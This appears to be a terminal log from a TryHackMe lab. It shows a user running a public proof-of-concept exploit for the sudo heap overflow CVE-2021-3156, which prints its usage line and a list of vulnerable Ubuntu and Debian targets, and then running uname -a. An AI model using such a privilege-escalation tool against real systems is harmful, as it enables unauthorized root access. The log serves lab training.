 tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
tryhackme@CVE-2021-3156:~/Exploit$ uname -a
Linux CVE-2021-3156 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Li
nux
tryhackme@CVE-2021-3156:~/Exploit$